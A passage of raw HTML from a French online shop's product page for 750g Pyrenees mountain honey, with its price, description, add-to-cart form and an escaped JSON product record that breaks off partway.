					<li ><a href="https://www.miel-rayondor.com/fr/12-touron-et-nougat" title="Touron &amp; Nougat • Miel Rayon d&#039;Or">Touron &amp; Nougat</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/22-confitures-extra-allegees-au-miel-sans-sucres-ajoutes" title="Confitures • Miel Rayon d&#039;Or">Confitures</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/5-boissons-au-miel" title="Boissons • Miel Rayon d&#039;Or">Boissons</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.miel-rayondor.com/fr/4-vitalite-gelee-royale" target="_self">
                            
                            <span class="menu-title">Vitalité &amp; Bien être</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.miel-rayondor.com/fr/informations/4-presentation-miel-rayon-dor" target="_self">
                            
                            <span class="menu-title">Qui sommes nous ?</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.miel-rayondor.com/fr/nous-contacter" target="_self">
                            
                            <span class="menu-title">Contactez-nous</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '1';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    

    </div>            </div>
    </div>
                  </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          <nav data-depth="3" class="breadcrumb">
  <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.miel-rayondor.com/fr/">
                <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
	          
                                
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.miel-rayondor.com/fr/3-miel-naturel-francais">
                <span itemprop="name">Miel</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
	          
                                
                        <li>
              <span>Miel de montagne 750g</span>
            </li>
                  
                    
    </ol>
  </div>

      <div class="category-cover hidden-sm-down">
      <img src="https://www.miel-rayondor.com/themes/leo_bread/assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
    </div>
  </nav>
        
                  <div class="container">
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-left" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.miel-rayondor.com/fr/miel-naturel-francais/108-212-miel-de-montagne-750g.html#/3-format-grand_pot_en_verre_750g"><div class="row"><div class="col-xl-5 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="left" data-numberimage="5" data-numberimage1200="3" data-numberimage992="3" data-numberimage768="4" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.miel-rayondor.com/815-large_default/miel-de-montagne-750g.jpg" alt="Miel de montagne 750g" title="Miel de montagne 750g" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.miel-rayondor.com/815-large_default/miel-de-montagne-750g.jpg" data-zoom-image="https://www.miel-rayondor.com/815-large_default/miel-de-montagne-750g.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.miel-rayondor.com/815-medium_default/miel-de-montagne-750g.jpg"
                        data-image-large-src="https://www.miel-rayondor.com/815-large_default/miel-de-montagne-750g.jpg"
                        src="https://www.miel-rayondor.com/815-home_default/miel-de-montagne-750g.jpg"
                        alt="Miel de montagne 750g"
                        title="Miel de montagne 750g"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.miel-rayondor.com/578-large_default/miel-de-montagne-750g.jpg" data-zoom-image="https://www.miel-rayondor.com/578-large_default/miel-de-montagne-750g.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.miel-rayondor.com/578-medium_default/miel-de-montagne-750g.jpg"
                        data-image-large-src="https://www.miel-rayondor.com/578-large_default/miel-de-montagne-750g.jpg"
                        src="https://www.miel-rayondor.com/578-home_default/miel-de-montagne-750g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >précédent</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Prochain</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-108">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.miel-rayondor.com/815-large_default/miel-de-montagne-750g.jpg" alt="Miel de montagne 750g" title="Miel de montagne 750g" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Le <strong>miel de montagne des Pyrénées 750g </strong>est exceptionnel en<strong> cuisine</strong>, que se soit en cuisson (foie gras poêlé) ou en pâtisserie. Récolté dans les Pyrénées catalanes que ce soit du côté français ou espagnol.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-108 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.miel-rayondor.com/815-large_default/miel-de-montagne-750g.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.miel-rayondor.com/815-medium_default/miel-de-montagne-750g.jpg" alt="Miel de montagne 750g" title="Miel de montagne 750g" width="125" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.miel-rayondor.com/578-large_default/miel-de-montagne-750g.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.miel-rayondor.com/578-medium_default/miel-de-montagne-750g.jpg" alt="" title="" width="125" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="col-xl-7 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Miel de montagne 750g</h1>
	


	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/PreOrder"/>
        <meta itemprop="priceCurrency" content="EUR">
        <div class="current-price">
          <span itemprop="price" content="12.95">12,95 €</span>
                  </div>

        
                  
      </div>
    

    
          
    
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        <span class="delivery-information">Livraison à domicile en 24 à 72h</span>
                  </div>
  </div>



	<div class="product-additional-info">
  
</div>


  <div id="product-description-short-108" class="description-short text-center" itemprop="description"><p>Le <strong>miel de montagne des Pyrénées 750g </strong>est exceptionnel en<strong> cuisine</strong>, que se soit en cuisson (foie gras poêlé) ou en pâtisserie. Récolté dans les Pyrénées catalanes que ce soit du côté français ou espagnol.</p></div>

<div class="product-actions">
  
    <form action="https://www.miel-rayondor.com/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="27c3fc6f14b770e7d8268e151606edfb">
      <input type="hidden" name="id_product" value="108" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Format</span>
              <select
          class="form-control form-control-select"
          id="group_1"
          data-product-attribute="1"
          name="group[1]">
                      <option value="3" title="Grand pot en verre - 750g" selected="selected">Grand pot en verre - 750g</option>
                  </select>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart text-center">
      <span class="control-label">Quantité</span>
    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
	    aria-label="Quantité"
          />
        </div>
    </div>
    <div class="clearfix"></div>
    
    <div class="add">
      <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
        Ajouter au panier
      </button>
    </div>
    
    
    
    
          

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div><p class="text-center"><a href="https://www.miel-rayondor.com/informations/7-comment-choisir-son-miel" title="Comment choisir mon miel ? - Miel Rayon d'Or" class="underline">Comment choisir mon miel ?</a></p>
<p class="text-center space-tp-20"><img src="https://www.miel-rayondor.com/themes/leo_bread/assets/img/modules/appagebuilder/images/paiement-securise.png" /></p>
<p class="text-center"><small>Pour votre santé, évitez de manger trop gras, trop sucré, trop salé. www.manger-bouger.fr</small></p>
                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

<div class="products-accordion" id="accordion" role="tablist" aria-multiselectable="true">
        <div class="card" id="description">
      <div class="card-header" role="tab" id="headingdescription">
          <div>
            <a data-toggle="collapse" data-parent="#accordion" href="#collapsedescription" aria-expanded="true" aria-controls="collapsedescription">
              Description du produit
            </a>
         </div>
      </div>
      <div id="collapsedescription" class="collapse in" role="tabpanel" aria-labelledby="headingdescription">
          <div class="card-block">
            
              <div class="product-description"><p style="text-align:justify;">Le<strong> miel des Pyrénées 750g </strong>est récolté en moyenne altitude, on y troue diverses fleurs de montagne mais aussi souvent un peu de châtaignier, de tilleul et de miellat. Très parfumé, c'est un <strong>miel</strong> doux aux arômes floraux et fruités. C'est un <strong>miel</strong> <strong>brun</strong> avec une granulation assez fine.</p></div>
            
          </div>
      </div>
    </div>
	 <div class="card" id="conseils">
      <div class="card-header" role="tab" id="headingconseils">
          <div>
            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapseconseils" aria-expanded="false" aria-controls="collapseconseils">
              Conseils d'utilisation
            </a>
         </div>
      </div>
      <div id="collapseconseils" class="collapse" role="tabpanel" aria-labelledby="headingconseils">
          <div class="card-block">
				<h3 class="text-center">Conseils d'utilisation</h3>
				<div class="product-conseils text-center">
					
				</div>
          </div>
      </div>
    </div>
	
	
	
        <div class="card" id="product-detail">
      <div class="card-header" role="tab" id="headingdetails">
          <div>
            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapsedetails" aria-expanded="false" aria-controls="collapsedetails">
                Caractéristiques
            </a>
          </div>
      </div>
      <div id="collapsedetails" class="collapse" role="tabpanel" aria-labelledby="headingdetails">
        <div class="card-block">
          <div data-product="{&quot;id&quot;:108,&quot;attributes&quot;:{&quot;1&quot;:{&quot;id_attribute&quot;:&quot;3&quot;,&quot;id_attribute_group&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Grand pot en verre - 750g&quot;,&quot;group&quot;:&quot;Format&quot;,&quot;reference&quot;:&quot;MONT7&quot;,&quot;ean13&quot;:&quot;3301511006077&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/fr\/miel-naturel-francais\/108-212-miel-de-montagne-750g.html#\/3-format-grand_pot_en_verre_750g&quot;,&quot;canonical_url&quot;:&quot;https:\/\/www.miel-rayondor.com\/fr\/miel-naturel-francais\/108-miel-de-montagne-750g.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/www.miel-rayondor.com\/fr\/panier?add=1&amp;id_product=108&amp;id_product_attribute=212&quot;,&quot;condition&quot;:false,&quot;delivery_information&quot;:&quot;Livraison \u00e0 domicile en 24 \u00e0 72h&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;MONT7&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,95\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;212&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-06-24 15:18:01&quot;,&quot;date_upd&quot;:&quot;2025-12-31 11:43:24&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Le miel de montagne des Pyr\u00e9n\u00e9es 750g est exceptionnel en cuisine, que se soit en cuisson (foie gras po\u00eal\u00e9) ou en p\u00e2tisserie. R\u00e9colt\u00e9 dans les Pyr\u00e9n\u00e9es catal...&quot;,&quot;meta_keywords&quot;:&quot;miel, miels, miel fran\u00e7ais, miel catalan, miel Espagne, miel artisanal, miellerie&quot;,&quot;meta_title&quot;:&quot;Miel de montagne 750g  \u2022 Miel Rayon d&#039;Or&quot;,&quot;link_rewrite&quot;:&quot;miel-de-montagne-750g&quot;,&quot;name&quot;:&quot;Miel de montagne 750g&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Le&lt;strong&gt; miel des Pyr\u00e9n\u00e9es 750g &lt;\/strong&gt;est r\u00e9colt\u00e9\u00a0en moyenne altitude, on y troue diverses fleurs de montagne mais aussi souvent un peu de ch\u00e2taignier, de tilleul et de miellat. Tr\u00e8s parfum\u00e9, c&#039;est un &lt;strong&gt;miel&lt;\/strong&gt; doux aux ar\u00f4mes floraux et fruit\u00e9s. C&#039;est un &lt;strong&gt;miel&lt;\/strong&gt; &lt;strong&gt;brun&lt;\/strong&gt; avec une granulation assez fine.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Le &lt;strong&gt;miel de montagne des Pyr\u00e9n\u00e9es 750g &lt;\/strong&gt;est exceptionnel en&lt;strong&gt; cuisine&lt;\/strong&gt;, que se soit en cuisson (foie gras po\u00eal\u00e9) ou en p\u00e2tisserie. R\u00e9colt\u00e9 dans les Pyr\u00e9n\u00e9es catalanes que ce soit du c\u00f4t\u00e9 fran\u00e7ais ou espagnol.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:108,&quot;id_product&quot;:108,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:212,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Product tab title&quot;,&quot;content&quot;:&quot;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;totcustomfields&quot;}],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;miel-naturel-francais&quot;,&quot;category_name&quot;:&quot;Miel&quot;,&quot;link&quot;:&quot;https:\/\/www.miel-rayondor.com\/fr\/miel-naturel-francais\/108-miel-de-montagne-750g.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.274882,&quot;price_without_reduction&quot;:12.950001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-661,&quot;quantity_all_versions&quot;:-661,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Texture du miel&quot;,&quot;value&quot;:&quot;Liquide&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Note ar\u00f4matique&quot;,&quot;value&quot;:&quot;Douce&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Miel id\u00e9al pour&quot;,&quot;value&quot;:&quot;Cuisiner&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Poids net&quot;,&quot;value&quot;:&quot;750g&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Type de miel&quot;,&quot;value&quot;:&quot;Polyfloral&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1&quot;:{&quot;id_attribute&quot;:&quot;3&quot;,&quot;id_attribute_group&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Grand pot en verre - 750g&quot;,&quot;group&quot;:&quot;Format&quot;,&quot;reference&quot;:&quot;MONT7&quot;,&quot;ean13&quot;:&quot;3301511006077&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:5.5,&quot;tax_name&quot;:&quot;TVA FR 5.5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-small_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-home_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Miel de montagne 750g&quot;,&quot;id_image&quot;:&quot;815&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-small_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-home_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;578&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-small_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-home_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Miel de montagne 750g&quot;,&quot;id_image&quot;:&quot;815&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;MONT7&quot;,&quot;grouped_features&quot;:{&quot;Texture du miel&quot;:{&quot;name&quot;:&quot;Texture du miel&quot;,&quot;value&quot;:&quot;Liquide&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;1&quot;},&quot;Note ar\u00f4matique&quot;:{&quot;name&quot;:&quot;Note ar\u00f4matique&quot;,&quot;value&quot;:&quot;Douce&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;2&quot;},&quot;Miel id\u00e9al pour&quot;:{&quot;name&quot;:&quot;Miel id\u00e9al pour&quot;,&quot;value&quot;:&quot;Cuisiner&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},&quot;Poids net&quot;:{&quot;name&quot;:&quot;Poids net&quot;,&quot;value&quot;:&quot;750g&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;4&quot;},&quot;Type de miel&quot;:{&quot;name&quot;:&quot;Type de miel&quot;,&quot;value&quot;:&quot;Polyfloral&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;5&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/PreOrder&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;TTC&quot;,&quot;tax_long&quot;:&quot;TTC&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:{&quot;ean13&quot;:&quot;3301511006077&quot;},&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;MONT7&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;1.000000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;3301511006077&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;id_tax_rules_group&quot;:&quot;6&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,95\u00a0\u20ac&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;212&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-06-24 15:18:01&quot;,&quot;date_upd&quot;:&quot;2025-12-31 11:43:24&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Le miel de montagne des Pyr\u00e9n\u00e9es 750g est exceptionnel en cuisine, que se soit en cuisson (foie gras po\u00eal\u00e9) ou en p\u00e2tisserie. R\u00e9colt\u00e9 dans les Pyr\u00e9n\u00e9es catal...&quot;,&quot;meta_keywords&quot;:&quot;miel, miels, miel fran\u00e7ais, miel catalan, miel Espagne, miel artisanal, 